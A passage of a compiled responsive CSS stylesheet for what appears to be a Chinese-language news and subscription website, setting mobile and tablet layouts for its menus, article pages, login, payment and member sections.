            -moz-transition: all 0.3s;
            -webkit-transition: all 0.3s;
            margin-left: 6px; }
    .menu-wrapper .search-wrapper {
      width: calc(100% - 41px);
      font-size: 14px;
      cursor: pointer;
      border: #818181 solid 1px;
      border-radius: 25px;
      margin-left: 17px;
      margin-top: 65px; }
      .menu-wrapper .search-wrapper .input {
        display: inline-block;
        width: calc(100% - 56px);
        height: 34px;
        line-height: 34px;
        vertical-align: middle; }
      .menu-wrapper .search-wrapper input {
        width: 100%;
        border: none;
        background: transparent;
        outline: none;
        padding-left: 12px; }
      .menu-wrapper .search-wrapper .btn {
        display: inline-block;
        width: 50px;
        height: 30px;
        background: url(../images/search-btn2.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center;
        border: none;
        cursor: pointer;
        vertical-align: middle; } }
  @media (max-width: 920px) and (min-width: 921px) {
    .menu-wrapper .onlyl {
      display: block; } }
  @media (max-width: 920px) and (max-width: 920px) {
    .menu-wrapper .onlyl {
      display: none; } }
@media (max-width: 920px) {
    .menu-wrapper .box1 {
      width: 100%;
      border-right: 0;
      padding: 0; }
      .menu-wrapper .box1 > div {
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        margin-bottom: 0; }
        .menu-wrapper .box1 > div.onlym {
          display: block; }
    .menu-wrapper .box2 {
      display: none; }
    .menu-wrapper .box3 {
      display: none; }
    .menu-wrapper .menu-tab {
      padding-bottom: 10px; }
      .menu-wrapper .menu-tab .tab-content {
        position: static;
        width: 100%;
        text-align: left;
        padding: 0; }
        .menu-wrapper .menu-tab .tab-content .tab-list {
          display: block;
          max-width: initial;
          width: 100%;
          font-size: 18px;
          margin-right: 0; }
        .menu-wrapper .menu-tab .tab-content .title {
          line-height: 51px;
          background: url(../images/plus.png) no-repeat;
          -o-background-size: 19px;
          background-size: 19px;
          background-position: center right 24px;
          background-color: #EEECE5;
          border-bottom: rgba(0, 137, 93, 0.2) solid 1px;
          padding-right: 24px;
          padding-left: 22px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content .title:before {
            content: '';
            display: inline-block;
            width: 14px;
            height: 1px;
            background: #00895D;
            vertical-align: middle;
            margin-right: 2px; }
          .menu-wrapper .menu-tab .tab-content .title.active {
            background-image: url(../images/minus.png); }
        .menu-wrapper .menu-tab .tab-content .group {
          display: none;
          padding: 12px 15px 12px 22px; }
        .menu-wrapper .menu-tab .tab-content li {
          line-height: 45px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content li a {
            display: block;
            height: 100%; }
        .menu-wrapper .menu-tab .tab-content .all {
          display: none; }
      .menu-wrapper .menu-tab .tab-link {
        max-width: initial;
        line-height: 51px;
        font-size: 18px;
        border-radius: 0;
        background: url(../images/plus.png) no-repeat;
        -o-background-size: 19px;
        background-size: 19px;
        background-position: center right 24px;
        background-color: #fff;
        text-align: left;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        padding-right: 24px;
        padding-left: 22px;
        margin: 0; }
        .menu-wrapper .menu-tab .tab-link.active {
          color: #000;
          background-image: url(../images/minus.png);
          background-color: #fff; }
        .menu-wrapper .menu-tab .tab-link:hover {
          color: #000;
          background-color: #fff; }
      .menu-wrapper .menu-tab > .all {
        display: block;
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        padding-right: 24px; }
    .menu-wrapper hr {
      max-width: initial;
      width: 100%;
      margin: 0; }
      .menu-wrapper hr.onlym {
        display: block; }

  .page-link {
    display: block;
    font-size: 18px; }
    .page-link:after {
      content: '';
      display: block;
      clear: both; }
    .page-link > div {
      float: left; }

  .theme-list-wrapper:not(.event) .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto; }
    .theme-list-wrapper:not(.event) .theme-list:nth-child(even) {
      margin-right: auto; }

  .topic-list-wrapper .list {
    float: none;
    width: 100%; }
  .topic-list-wrapper .text-wrapper {
    bottom: 0; }

  .story-des-inner {
    display: flex;
    flex-wrap: wrap; }

  .story-des-2024 {
    order: 2; }

  .story-buy {
    order: 1; } }
@media (min-width: 768px) and (max-width: 920px) {
  .news-tabs .article-list {
    justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 43%;
      margin-left: calc(3.5% - 5px);
      margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list .img-wrapper {
        align-self: center; }

  .editor-carousel .cell {
    width: 48.9%; }

  .article-page .article-topic .topic-title {
    max-height: 3em;
    font-size: 20px;
    overflow: hidden; }
  .article-page .article-topic .des {
    font-size: 15px; }
  .article-page .article-topic .link {
    font-size: 15px; }

  .login-carousel {
    width: 51.5%; }

  .login-tab {
    width: 48.5%; }

  .fav-wrapper {
    padding: 0 23px; }
    .profile-content .fav-wrapper {
      padding-left: 0;
      padding-right: 0; }
    .fav-wrapper .list {
      width: 21%;
      max-width: 147px;
      margin-right: 3.8%; }
      .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.8%; }
    .fav-wrapper .add {
      width: 21%;
      max-width: 147px; }

  .member-article .cover-carousel .cell .title {
    font-size: 22px; }

  .story-des .article-list .title {
    font-size: 24px; }
  .story-des .article-list .des {
    font-size: 16px; }
  .story-des .topic-box .text-wrapper img {
    width: 58%; }
  .story-des .topic-box .des {
    font-size: 16px;
    padding: 0 10px; }

  .gift-card .card-wrapper .card {
    max-width: 46%;
    padding-right: 26px; }
    .gift-card .card-wrapper .card .price {
      font-size: 80px; }
    .gift-card .card-wrapper .card p {
      font-size: 16px; }
    .gift-card .card-wrapper .card.year {
      background-size: 100px; }
    .gift-card .card-wrapper .card.season {
      background-size: 152px; }

  .subs-group .box .price {
    font-size: 76px; }
  .subs-group .box .area2 {
    border-left: #FF574A solid 1px;
    margin-left: -1px; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 82px; }

  .video-list-wrapper .list {
    width: 49%;
    margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(even) {
      margin-right: 0; }

  [class^="topic-img-box-"] .text-wrapper > div {
    width: 86.3%; }
    [class^="topic-img-box-"] .text-wrapper > div:after {
      margin-top: 40px; }
  [class^="topic-img-box-"] .title {
    font-size: 20px; }

  .sdgs-block-inner .front .title {
    margin-bottom: 10px; }
    .sdgs-block-inner .front .title span {
      font-size: 16px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 30px; }
  .sdgs-block-inner .back {
    font-size: 16px;
    padding-top: 4%;
    padding-bottom: 4%; }

  .sdgs-block-wrapper .sdgs-block {
    width: 23%;
    margin-right: 2.6%; }
    .sdgs-block-wrapper .sdgs-block:nth-child(4n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 2.6%; } }
@media (max-width: 767px) {
  .header {
    min-width: 375px; }
    .header.style1 {
      height: 60px; }
      .header.style1 .logo {
        width: 70px;
        height: 28px;
        background: url(../images/logo2.svg) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center;
        margin-left: calc(36.4% - 36px);
        margin-top: 0; }
      .header.style1 .search-wrapper:not(.disabled) {
        width: 65%; }
    .header.fixed {
      height: 48px; }
      .header.fixed .fixed-wrapper {
        height: 48px; }
    .header .logo {
      width: 70px;
      height: 28px;
      transform: none;
      margin-left: 0; }
    .header .inner {
      padding: 10px 13px 0; }
    .header .member-btn-wrapper {
      padding-top: 0; }
      .header .member-btn-wrapper .member-btn {
        margin-left: 5px; }
        .header .member-btn-wrapper .member-btn .name {
          display: none; }
        .header .member-btn-wrapper .member-btn .member-select {
          left: initial;
          right: 0;
          transform: none; }
      .header .member-btn-wrapper .subscribe {
        font-size: 13px; }
      .header .member-btn-wrapper .btn {
        margin-left: 6px; }
    .header .search-wrapper {
      width: 65%;
      margin-right: 11px; }
      .header .search-wrapper input {
        width: 120%;
        font-size: 16px;
        transform: scale(0.83);
        transform-origin: left; }
    .header .search-suggest {
      top: 80px;
      left: 0;
      width: 100%;
      padding: 13px 28px 15px; }
    .header .menu-btn {
      float: right;
      margin: 0 0 0 5px; }

  .sec-title {
    font-size: 20px; }

  .news-tabs .ui-tabs-nav li {
    margin-right: 10px; }
    .news-tabs .ui-tabs-nav li:nth-child(3) {
      margin-right: 0; }
    .news-tabs .ui-tabs-nav li:nth-child(n+4) {
      display: none; }
  .news-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding-left: 0;
    padding-right: 0; }
  .news-tabs .article-list .list {
    width: 100%;
    margin-right: 0;
    margin-bottom: 35px; }
    .news-tabs .article-list .list:nth-child(3n) {
      margin-right: 0; }
    .news-tabs .article-list .list .date {
      margin-bottom: 12px; }
    .news-tabs .article-list .list .title {
      line-height: 1.55em;
      font-size: 18px;
      margin-bottom: 5px; }
    .news-tabs .article-list .list .author {
      display: none; }
  .news-tabs .article-list .list-inner {
    min-height: initial; }
    .news-tabs .article-list .list-inner .text-wrapper {
      order: 2; }
    .news-tabs .article-list .list-inner .img-wrapper {
      width: 100%;
      order: 1;
      align-self: center;
      margin-bottom: 10px; }
      .news-tabs .article-list .list-inner .img-wrapper img {
        max-height: initial;
        width: 100%; }

  .hot-articles {
    padding: 33px 20px 42px; }
    .hot-articles .area1 {
      display: block;
      width: 100%;
      margin-right: 0; }
      .hot-articles .area1 .img-wrapper {
        display: inline-block;
        width: 35%;
        vertical-align: middle;
        margin-right: 1.5%;
        margin-bottom: 0; }
      .hot-articles .area1 .text-wrapper {
        display: inline-block;
        width: calc(63.5% - 45px);
        vertical-align: top; }
      .hot-articles .area1 .rank {
        position: static; }
        .hot-articles .area1 .rank span:first-child {
          display: none; }
      .hot-articles .area1 .lock {
        left: 46px; }
      .hot-articles .area1 .list .date {
        margin-bottom: 6px; }
    .hot-articles .area2 {
      display: block;
      width: 100%; }
      .hot-articles .area2 .list .img-wrapper {
        width: 35%;
        height: 103px;
        overflow: hidden;
        margin-right: 1.5%; }
      .hot-articles .area2 .list .text-wrapper {
        width: calc(63.5% - 45px); }
      .hot-articles .area2 .list .rank {
        width: 23px;
        height: 23px; }
      .hot-articles .area2 .list .date {
        display: block;
        margin-bottom: 6px; }
    .hot-articles .list {
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 12px;
      margin-bottom: 16px; }
      .hot-articles .list.first {
        margin-bottom: 16px; }
        .hot-articles .list.first .author {
          font-size: 14px; }
        .hot-articles .list.first .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          vertical-align: middle;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.first .rank span:nth-child(2) {
            font-size: 16px; }
        .hot-articles .list.first .title {
          line-height: 1.6em;
          height: 4.8em;
          font-size: 14px;
          overflow: hidden;
          margin-bottom: 2px; }
        .hot-articles .list.first .img-wrapper {
          padding-top: 0; }
      .hot-articles .list.half {
        display: block;
        width: 100%;
        margin-right: 0; }
        .hot-articles .list.half .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          font-size: 16px;
          vertical-align: middle;
          transform: none;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.half .rank span:last-child {
            font-size: 16px; }
        .hot-articles .list.half:last-child {
          border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
          margin-left: 0; }
        .hot-articles .list.half .img-wrapper {
          padding-top: 0; }
      .hot-articles .list:last-child {
        border-bottom: 0; }
      .hot-articles .list .title {
        font-size: 14px; }
      .hot-articles .list .rank span {
        height: 4.8em;
        line-height: 23px;
        font-size: 16px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        overflow: hidden;
        margin-bottom: 2px; }
      .hot-articles .list .img-wrapper {
        height: 103px;
        overflow: hidden; }

  .index-topic .top .second {
    width: calc(100% - 70px - 6.5em); }
  .index-topic .top .link {
    width: 70px; }
    .index-topic .top .link a {
      opacity: 0; }

  .editor-pick {
    padding: 25px 0 82px; }
    .editor-pick .sec-title {
      font-weight: 400;
      padding-left: 28px;
      padding-right: 28px; }
      .editor-pick .sec-title span {
        float: right;
        margin-top: 4px; }

  .editor-carousel {
    padding: 0; }
    .editor-carousel .outer {
      background: #EEECE5;
      border-radius: 5px;
      overflow: hidden; }
    .editor-carousel .cell {
      width: 100%;
      background: transparent;
      padding: 0 28px; }
      .editor-carousel .cell .top {
        padding-left: 18px;
        padding-right: 18px; }
      .editor-carousel .cell .bottom {
        padding: 16px 20px 37px; }
      .editor-carousel .cell .title {
        height: auto;
        margin-bottom: 12px; }
      .editor-carousel .cell .des {
        margin-bottom: 0; }
      .editor-carousel .cell .more {
        display: none; }
      .editor-carousel .cell .img-wrapper {
        padding-top: 57.4%; }

  .author-wrapper {
    padding: 39px 0 45px; }

  .author-carousel {
    padding: 0 0 70px 47px; }
    .author-carousel .cell {
      width: 32%;
      margin-right: 11%; }
    .author-carousel .avatar {
      width: 100%;
      padding-top: calc(100% - 2px); }
    .author-carousel .name {
      line-height: 1.57em;
      font-size: 14px;
      margin-bottom: 17px; }
    .author-carousel .num {
      display: none; }
    .author-carousel .list {
      display: none; }
    .author-carousel .des {
      max-height: calc(8.125em + 17px);
      font-size: 12px;
      -webkit-line-clamp: 5;
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }

  .sdgs-cover .link {
    left: 50%;
    right: initial;
    bottom: 48px;
    transform: translateX(-50%); }

  .sdgs-cover {
    margin-bottom: 30px; }
    .sdgs-cover img {
      position: static;
      height: auto; }

  .subscribe-cover {
    width: calc(100% - 56px);
    margin: 0 auto 64px; }
    .subscribe-cover .link-wrapper .link {
      height: 60px;
      line-height: 58px;
      font-size: 14px;
      background-size: 30px;
      background-position: center right 20px;
      padding-right: 58px; }

  .footer {
    min-width: 375px;
    padding: 31px 0 60px; }
    .footer .inner {
      padding: 0 28px; }
    .footer .area1 {
      display: block;
      width: 100%;
      text-align: center;
      padding-right: 0; }
    .footer .area2 {
      display: block;
      width: 100%;
      text-align: center; }
    .footer .top {
      margin-bottom: 40px; }
      .footer .top .area1 .logo {
        width: 90px;
        height: 36px;
        margin: 0 auto 18px; }
      .footer .top .area1 .text {
        font-size: 12px;
        font-weight: 400;
        margin-bottom: 35px; }
      .footer .top .media {
        margin-bottom: 30px; }
        .footer .top .media img {
          margin: 0 19px; }
    .footer .nav {
      display: inline-block;
      width: 72%;
      text-align: left;
      margin: 0 auto; }
      .footer .nav li {
        width: 32%;
        font-size: 12px;
        text-align: center;
        padding: 0 2%;
        margin: 0; }
      .footer .nav .cat {
        font-size: 14px; }
    .footer .bottom {
      display: flex;
      flex-direction: column; }
      .footer .bottom .area1 {
        order: 2; }
        .footer .bottom .area1 .text {
          line-height: 1.8em;
          font-size: 12px; }
      .footer .bottom .area2 {
        order: 1;
        margin-bottom: 34px; }
    .footer .subscribe .link {
      font-size: 12px;
      padding-top: 10px;
      padding-bottom: 14px; }
      .footer .subscribe .link > div {
        height: 20px;
        line-height: 20px;
        font-size: 12px;
        padding-right: 32px;
        margin-top: 25px; }
      .footer .subscribe .link.light > div {
        background-size: 20px; }
      .footer .subscribe .link:not(.light) > div {
        background-size: 20px; }

  .breadcrumbs {
    display: none; }

  .article-page {
    padding: 60px 28px 5px; }
    .article-page h1 {
      line-height: 1.37em;
      font-size: 28px; }
    .article-page .m-author {
      display: block;
      color: #3D4043;
      font-size: 14px;
      margin-bottom: 25px; }
      .article-page .m-author .name {
        display: inline-block;
        max-width: 71.8%; }
      .article-page .m-author .date {
        float: right;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        margin-top: 2px; }
    .article-page .cover {
      width: calc(100% + 56px);
      border-bottom-color: #929292;
      padding-bottom: 72px;
      margin-left: -28px; }
      .article-page .cover figcaption {
        font-size: 12px;
        padding: 0 28px; }
    .article-page .article-wrapper {
      display: flex;
      flex-direction: column; }
      .article-page .article-wrapper .area1 {
        display: block;
        width: 100%;
        padding-bottom: 38px;
        margin: 0;
        order: 3; }
        .article-page .article-wrapper .area1 .fixed {
          position: static; }
        .article-page .article-wrapper .area1 .anchor {
          display: none; }
        .article-page .article-wrapper .area1 .btn-wrapper {
          text-align: center; }
          .article-page .article-wrapper .area1 .btn-wrapper .fav {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .share {
            display: inline-block;
            margin: 0 7px; }
            .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
              top: -24px;
              left: 50%;
              transform: translateX(-50%); }
          .article-page .article-wrapper .area1 .btn-wrapper .top {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
            min-width: 124px;
            width: auto;
            text-align: left; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
              top: 28px;
              left: initial;
              right: calc(50% - -28px); }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
              top: 28px;
              left: 50%;
              transform: translateX(-50%); }
      .article-page .article-wrapper .content {
        display: block;
        width: 100%;
        margin-right: 0;
        order: 2; }
        .article-page .article-wrapper .content h2, .article-page .article-wrapper .content h3, .article-page .article-wrapper .content h4 {
          margin-bottom: 1em; }
        .article-page .article-wrapper .content figure {
          width: calc(100% + 56px);
          margin-left: -28px;
          margin-bottom: 33px; }
          .article-page .article-wrapper .content figure figcaption {
            padding: 0 1em; }
          .article-page .article-wrapper .content figure figure {
            width: 100%;
            margin: 0 auto; }
        .article-page .article-wrapper .content blockquote.styling {
          line-height: 1.67em;
          font-size: 18px;
          padding: 22px 20px; }
          .article-page .article-wrapper .content blockquote.styling span {
            font-size: 15px;
            margin-top: 10px; }
        .article-page .article-wrapper .content .emphasis {
          margin-left: 0; }
        .article-page .article-wrapper .content .read-more {
          font-size: 16px; }
        .article-page .article-wrapper .content .materials ol {
          padding: 18px 1em 15px 1em; }
        .article-page .article-wrapper .content .article-subs {
          width: calc(100% + 56px);
          padding: 39px 45px 28px;
          margin-left: -28px; }
          .article-page .article-wrapper .content .article-subs .sec-title {
            font-size: 20px; }
          .article-page .article-wrapper .content .article-subs .sub-title {
            font-size: 14px; }
          .article-page .article-wrapper .content .article-subs .onlym {
            display: block; }
          .article-page .article-wrapper .content .article-subs .subs-box {
            display: flex;
            width: 100%;
            margin-right: 0;
            margin-bottom: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info {
              width: 68%;
              padding: 16px 10px 16px 19px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .title {
                font-size: 12px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
                font-size: 12px;
                text-align: left;
                margin-top: 20px;
                margin-bottom: 16px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .price {
                font-size: 60px;
                text-align: left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
                  font-size: 12px;
                  transform: scale(0.83);
                  transform-origin: top left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
                  font-size: 12px;
                  margin-top: -1.5em; }
            .article-page .article-wrapper .content .article-subs .subs-box .btn {
              width: 32%;
              line-height: 1.5em;
              text-align: left;
              padding: 0 0 0 calc(16% - 1.5em); }
              .article-page .article-wrapper .content .article-subs .subs-box .btn span {
                position: relative;
                top: 50%;
                display: block;
                transform: translateY(-50%); }
            .article-page .article-wrapper .content .article-subs .subs-box.month .info {
              background-size: 45px; }
            .article-page .article-wrapper .content .article-subs .subs-box.season .info {
              background-size: 50px; }
            .article-page .article-wrapper .content .article-subs .subs-box.year .info {
              background-size: 30px; }
          .article-page .article-wrapper .content .article-subs .subs-single {
            font-size: 12px;
            text-align: center;
            padding-left: 15px;
            padding-right: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-single .price small {
              font-size: 12px;
              transform: scale(0.83);
              transform-origin: top left; }
            .article-page .article-wrapper .content .article-subs .subs-single span {
              display: inline-block;
              width: 8em;
              line-height: 1.44em;
              font-weight: 400;
              text-align: left; } }
        @media (max-width: 767px) and (max-width: 410px) {
          .article-page .article-wrapper .content .article-subs {
            padding-left: 29px;
            padding-right: 29px; } }
@media (max-width: 767px) {
      .article-page .article-wrapper .area3 {
        display: block;
        width: calc(100% + 56px);
        order: 1;
        border-bottom: #929292 solid 1px;
        padding: 15px 28px 6px;
        margin-left: -28px; }
        .article-page .article-wrapper .area3 .title {
          display: none; }
        .article-page .article-wrapper .area3 > div {
          margin-bottom: 13px; }
          .article-page .article-wrapper .area3 > div span {
            display: inline-block; }
            .article-page .article-wrapper .area3 > div span.small {
              margin-right: 3px; }
              .article-page .article-wrapper .area3 > div span.small:after {
                content: '/';
                display: inline-block;
                vertical-align: middle; }
            .article-page .article-wrapper .area3 > div span.label {
              max-width: calc(100% - 3em);
              vertical-align: top; }
          .article-page .article-wrapper .area3 > div.name {
            display: none; }
          .article-page .article-wrapper .area3 > div.date {
            display: none; }
        .article-page .article-wrapper .area3 hr {
          display: none; }
    .article-page .book {
      width: calc(100% + 24px);
      padding: 34px 12px 28px;
      margin-left: -12px; }
      .article-page .book .img-wrapper {
        display: block;
        width: 100%;
        margin-bottom: 13px; }
      .article-page .book .text-wrapper {
        display: block;
        width: 100%;
        border-bottom: #00895D solid 1px;
        padding: 0 10px 20px 10px;
        margin-bottom: 19px; }
        .article-page .book .text-wrapper .date {
          font-size: 16px;
          margin-bottom: 4px; }
        .article-page .book .text-wrapper .text {
          font-size: 16px;
          padding-right: 10px;
          margin-bottom: 17px; }
        .article-page .book .text-wrapper .link {
          font-size: 16px; }
          .article-page .book .text-wrapper .link a {
            display: block; }
      .article-page .book .des {
        line-height: 1.8em;
        padding: 0 10px;
        margin-top: 0; }
    .article-page .author-box {
      width: calc(100% + 24px);
      padding: 17px 28px 22px 12px;
      margin-left: -12px;
      margin-bottom: 36px; }
      .article-page .author-box .img-wrapper {
        width: 84px;
        padding-top: 84px;
        margin-right: 12px; }
      .article-page .author-box .text-wrapper {
        width: calc(100% - 101px); }
        .article-page .author-box .text-wrapper .name {
          font-size: 16px;
          margin-bottom: 10px; }
        .article-page .author-box .text-wrapper .des {
          line-height: 1.5em;
          font-size: 13px; }
    .article-page .article-topic {
      width: calc(100% + 56px);
      margin-left: -28px;
      margin-bottom: 40px; }
      .article-page .article-topic .title {
        margin-bottom: 24px; }
      .article-page .article-topic .topic-box {
        flex-direction: column;
        border-right: 0;
        border-left: 0; }
        .article-page .article-topic .topic-box .text-wrapper {
          display: block;
          width: 100%;
          order: 2;
          padding: 22px 26px 20px; }
        .article-page .article-topic .topic-box .img-wrapper {
          width: 100%;
          order: 1; }
      .article-page .article-topic .topic-title {
        font-size: 22px;
        margin-bottom: 45px; }
      .article-page .article-topic .des {
        letter-spacing: 2px;
        margin-bottom: 25px; }
    .article-page .related .title {
      margin-bottom: 25px; }
    .article-page .related .article-list-wrapper .list:nth-child(3) {
      border-bottom: 0; }
    .article-page .related .article-list-wrapper .list:nth-child(4), .article-page .related .article-list-wrapper .list:nth-child(5), .article-page .related .article-list-wrapper .list:nth-child(6) {
      display: none; }

  .article-list-wrapper .list {
    width: 100%;
    border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
    padding-bottom: 18px;
    margin: 0 0 20px; }
    .article-list-wrapper .list:last-of-type {
      border-bottom: 0; }
    .article-list-wrapper .list .date {
      margin-bottom: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3em;
      line-height: 1.5em;
      font-size: 14px;
      font-weight: 400;
      overflow: hidden;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 14px;
      margin-bottom: 0; }
    .article-list-wrapper .list .des {
      display: none; }
  .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 35.8%;
    height: 103px;
    vertical-align: top;
    overflow: hidden;
    margin-right: 7px; }
    .article-list-wrapper .img-wrapper img {
      width: auto;
      max-width: initial;
      height: 100%;
      transform: translateX(-50%);
      margin-left: 50%; }
    .related .article-list-wrapper .img-wrapper {
      height: 103px; }
  .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: calc(64.2% - 13px);
    vertical-align: top; }

  .login-carousel {
    display: none; }

  .login-tab {
    width: 100%;
    padding-right: 0; }
    .login-tab .tabs {
      width: 100%; }
      .login-tab .tabs li {
        font-size: 16px; }
    .login-tab .tab-content {
      height: auto;
      padding-left: 0;
      padding-bottom: 135px; }
    .login-tab .tab-content-inner {
      max-width: initial;
      width: 74%; }
    .login-tab .btn-wrapper .btn {
      width: 100%; }

  .form-group .input {
    font-size: 16px; }

  .forget-password .title {
    margin-bottom: 35px; }
  .forget-password .btn-wrapper {
    margin-top: 5px; }

  .btn-round {
    padding: 4px 16px; }

  .reset-psw {
    padding-bottom: 50px; }
    .reset-psw .title {
      margin-bottom: 35px; }
    .reset-psw .sub-title {
      margin-bottom: 80px; }
    .reset-psw .form-group label {
      font-size: 13px; }
    .reset-psw .form-group .input {
      font-size: 16px; }
    .reset-psw .btn-wrapper {
      margin-top: 85px; }
    .reset-psw .btn-round {
      display: block;
      width: 100%;
      padding-top: 8px;
      padding-bottom: 8px; }
    .reset-psw.style2 .btn-wrapper {
      margin-top: 50px; }

  .payment-page .sub-title {
    margin-bottom: 18px; }
  .payment-page .coupon .inline {
    width: calc(100% - 105px);
    margin-right: 0; }
  .payment-page .coupon .btn {
    width: 100px;
    height: 40px;
    line-height: 40px; }

  .payment-subs {
    padding: 20px 45px 28px; }
    .payment-subs .onlym {
      display: block; }
    .payment-subs .subs-box {
      display: flex;
      width: 100%;
      margin-right: 0;
      margin-bottom: 15px; }
      .payment-subs .subs-box.active {
        transform: none; }
      .payment-subs .subs-box:not(.active) {
        display: none; }
        .subscribe-page .payment-subs .subs-box:not(.active) {
          display: flex; }
        .member-page .payment-subs .subs-box:not(.active) {
          display: flex; }
      .payment-subs .subs-box .info {
        width: 68%;
        padding: 16px 10px 16px 19px; }
        .payment-subs .subs-box .info .title {
          font-size: 12px; }
        .payment-subs .subs-box .info .ori {
          font-size: 12px;
          text-align: left;
          margin-top: 25px; }
        .payment-subs .subs-box .info .price {
          font-size: 60px;
          text-align: left; }
          .payment-subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .payment-subs .subs-box .info .price .remark {
            font-size: 12px;
            margin-top: -1.5em; }
      .payment-subs .subs-box .btn {
        width: 32%;
        text-align: left;
        padding: 0 0 0 calc(16% - 1.5em); }
        .payment-subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          transform: translateY(-50%); }
      .payment-subs .subs-box.month .info {
        background-size: 45px; }
      .payment-subs .subs-box.season .info {
        background-size: 50px; }
      .payment-subs .subs-box.year .info {
        background-size: 30px; } }
  @media (max-width: 767px) and (max-width: 410px) {
    .payment-subs {
      padding-left: 29px;
      padding-right: 29px; } }

@media (max-width: 767px) {
  .payment-form .form-group label {
    font-size: 13px; }
  .payment-form .form-group .input {
    font-size: 16px; }
  .payment-form .btn-round {
    display: block;
    width: 100%; }
  .payment-form .btn-wrapper {
    margin-bottom: 55px; }
  .payment-form .des {
    font-size: 18px; }

  .order-info {
    margin-top: 42px; }
    .order-info .title {
      margin-bottom: 30px; }
    .order-info table {
      width: calc(100% + 56px);
      margin-left: -28px; }

  .credit-card .form-inline > div:first-child {
    width: 24.6%; }
  .credit-card .form-inline > div:nth-child(2) {
    width: 67.9%; }

  .receipt .list {
    flex-direction: column; }
    .receipt .list span {
      display: block;
      padding-left: 27px; }
    .receipt .list > div:first-child {
      padding-right: 0;
      margin-bottom: 15px; }

  input[type="radio"] + label {
    font-size: 13px; }

  input[type="checkbox"] + label {
    font-size: 13px; }

  section.payment-done-page {
    padding-bottom: 112px; }
    section.payment-done-page .payment-subs {
      display: block;
      margin: 0 auto 30px; }
    section.payment-done-page .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 33px; }
      section.payment-done-page .payment-info > div {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 0; }
    section.payment-done-page .btn-wrapper {
      padding: 0 17px; }
    section.payment-done-page .btn-round {
      display: block;
      padding-top: 7px;
      padding-bottom: 7px; }
    section.payment-done-page.single {
      padding-bottom: 112px; }
      section.payment-done-page.single .title {
        margin-bottom: 50px; }

  section[class^="payment"] .article-list-wrapper {
    margin-bottom: 0; }
    section[class^="payment"] .article-list-wrapper .list {
      width: 100%;
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 18px;
      margin: 0 0 20px; }
      section[class^="payment"] .article-list-wrapper .list:last-of-type {
        border-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .date {
        margin-bottom: 5px; }
      section[class^="payment"] .article-list-wrapper .list .title {
        max-height: 3em;
        line-height: 1.5em;
        font-size: 14px;
        font-weight: 400;
        overflow: hidden;
        margin-bottom: 4px; }
      section[class^="payment"] .article-list-wrapper .list .author {
        display: block;
        font-size: 14px;
        margin-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .des {
        display: none; }
    section[class^="payment"] .article-list-wrapper .img-wrapper {
      display: inline-block;
      width: 35.8%;
      vertical-align: top;
      margin-right: 7px; }
    section[class^="payment"] .article-list-wrapper .text-wrapper {
      display: inline-block;
      width: calc(64% - 13px);
      vertical-align: top; }

  .member-page {
    padding-top: 16px;
    padding-bottom: 82px; }
    .member-page hr {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-page .back {
      margin-top: 9px; }
    .member-page .status {
      float: none;
      text-align: center;
      margin: 0 0 18px; }

  .member-tab {
    width: calc(100% + 56px);
    margin-bottom: 45px;
    margin-left: -28px; }
    .member-tab div {
      font-size: 14px; }
    .member-tab a.active {
      padding-bottom: 5px; }

  .member-info {
    padding-bottom: 58px; }
